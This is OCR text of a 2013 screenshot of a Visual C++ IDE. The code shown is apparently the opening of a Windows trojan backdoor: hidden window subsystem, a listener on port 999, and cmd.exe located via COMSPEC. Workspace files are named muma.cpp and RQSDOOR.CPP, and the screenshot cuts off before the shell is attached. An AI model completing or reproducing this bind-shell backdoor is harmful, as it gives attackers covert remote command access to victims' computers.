 Microsoft Visual C++ - [D:\学习\mimimuma\mimi.cpp]
文件(F) 编辑(E) 查看(V) 插入(I) 工程(P) 组建(B) 工具(T) 窗口(W) 帮助(H)
749.80KB/S
main
int main()
Go
[Files in Workspace]
[Symbols in Workspace]
mimi.cpp
muma.cpp
socktest.cpp
网络通讯.cpp
mini.cpp
RQSDOOR.CPP
reg.cpp
#include <Winsock2.h>
#pragma comment(lib, "ws2_32.lib")
#pragma comment(linker, "/subsystem:windows /entry:main")
#include <windows.h>
#define MasterPort 999 //定义监听端口999
int main() //主函数入口
{
WSADATA WSADa;
sockaddr_in SockAddrIn;
SOCKET CSocket,SSocket;
int iAddrSize;
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo;
char szCMDPath[255];
//分配内存资源，初始化数据：
ZeroMemory(&ProcessInfo, sizeof(PROCESS_INFORMATION));
ZeroMemory(&StartupInfo, sizeof(STARTUPINFO));
ZeroMemory(&WSADa, sizeof(WSADATA));
//获取cmd路径
GetEnvironmentVariable("COMSPEC",szCMDPath,sizeof(szCMDPath));
//加载ws2_32.dll：
WSAStartup(0x0202,&WSADa);
//设置本地信息和绑定协议，建立socket，代码如下：
SockAddrIn.sin_family = AF_INET;
SockAddrIn.sin_addr.s_addr = INADDR_ANY;
SockAddrIn.sin_port = htons(MasterPort);
VA View VA Outline
组建 调试 在文件1中查找 在文件2中查找 结果 SQL Debugging
就绪
行 16, 列 5 REC COL 覆盖 读取
20:37
2013/6/12